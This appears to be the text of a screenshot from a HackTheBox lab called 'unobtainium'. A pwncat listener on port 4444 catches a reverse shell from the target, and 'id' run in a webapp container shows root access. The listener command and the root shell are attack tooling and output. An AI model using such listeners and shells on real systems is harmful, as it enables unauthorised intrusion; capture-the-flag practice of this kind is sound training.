 ┌──(dan㉿kali)-[~/HacktheBox/unobtainium]
└─$ pwncat -l -k 4444 -vv
INFO: Listening on :::4444 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4444 (family 2/IPv4, TCP)
INFO: Client connected from 10.129.84.247:37524 (family 2/IPv4, TCP)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app#